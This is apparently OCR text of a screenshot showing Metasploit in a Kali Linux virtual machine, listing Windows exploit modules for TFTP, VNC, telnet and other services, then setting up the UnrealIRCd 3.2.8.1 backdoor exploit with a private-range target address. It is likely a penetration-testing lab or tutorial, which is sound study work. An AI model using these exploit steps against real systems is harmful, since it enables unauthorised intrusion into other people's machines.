 VirtualBox
Ko
15:07
Kali linux v2017.1 [Running] - Oracle VM VirtualBox
Applications Places Terminal Mon 02:07 1
Terminal
File Edit View Search Terminal Help
windows/telnet/gamsoft_telsrv_username 2000-07-17 average GAMSoft TelSrv 1.5 Username Buffer Overflow
windows/telnet/goodtech_telnet 2005-03-15 average GoodTech Telnet Server Buffer Overflow
windows/tftp/attftp_long_filename 2006-11-27 average Allied Telesyn TFTP Server 1.9 Long Filename Overflow
windows/tftp/distinct_tftp_traversal 2012-04-08 excellent Distinct TFTP 3.10 Writable Directory Traversal Execution
windows/tftp/dlink_long_filename 2007-03-12 good D-Link TFTP 1.0 Long Filename Buffer Overflow
windows/tftp/futuresoft_transfermode 2005-05-31 average FutureSoft TFTP Server 2000 Transfer-Mode Overflow
windows/tftp/netdecision_tftp_traversal 2009-05-16 excellent NetDecision 4.2 TFTP Writable Directory Traversal Execution
windows/tftp/opentftp_error_code 2008-07-05 average OpenTFTP SP 1.4 Error Packet Overflow
windows/tftp/quick_tftp_pro_mode 2008-03-27 good Quick FTP Pro 2.1 Transfer-Mode Overflow
windows/tftp/tftpd32_long_filename 2002-11-19 average TFTPD32 Long Filename Buffer Overflow
windows/tftp/tftpdwin_long_filename 2006-09-21 great TFTPDWIN v0.4.2 Long Filename Buffer Overflow
windows/tftp/tftpserver_wrq_bof 2008-03-26 normal TFTP Server for Windows 1.4 ST WRQ Buffer Overflow
windows/tftp/threectftpsvc_long_mode 2006-11-27 great 3CTftpSvc TFTP Long Mode Buffer Overflow
windows/unicenter/cam_log_security 2005-08-22 great CA CAM log_security() Stack Buffer Overflow (Win32)
windows/vnc/realvnc_client 2001-01-29 normal RealVNC 3.3.7 Client Buffer Overflow
windows/vnc/ultravnc_client 2006-04-04 normal UltraVNC 1.0.1 Client Buffer Overflow
windows/vnc/ultravnc_viewer_bof 2008-02-06 normal UltraVNC 1.0.2 Client (vncviewer.exe) Buffer Overflow
windows/vnc/winvnc_http_get 2001-01-29 average WinVNC Web Server GET Overflow
windows/vpn/safenet_ike_11 2009-06-01 average SafeNet SoftRemote IKE Service Buffer Overflow
windows/winrm/winrm_script_exec 2012-11-01 manual WinRM Script Exec Remote Code Execution
windows/wins/ms04_045_wins 2004-12-14 great MS04-045 Microsoft WINS Service Memory Overwrite
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.
Right Ctrl